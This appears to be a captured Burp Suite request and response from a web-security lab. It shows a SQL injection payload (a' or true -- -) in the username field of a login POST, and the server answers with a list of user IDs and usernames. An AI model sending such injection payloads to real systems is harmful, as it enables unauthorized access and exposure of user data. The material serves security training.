 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /api/login HTTP/1.1
2 Host: 10.10.47.142
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Content-Length: 35
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 username=a' or true -- -&password=b
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Mon, 03 May 2021 13:12:48 GMT
4 Content-Type: application/json
5 Content-Length: 159
6 Connection: close
7
8 [
9 [
10 2,
11 "julias"
12 ],
13 [
14 4,
15 "linda"
16 ],
17 [
18 5,
19 "marnie"
20 ],
21 [
22 1,
23 "mary_ann"
24 ],
25 [
26 3,
27 "vincent"
28 ]
29 ]
30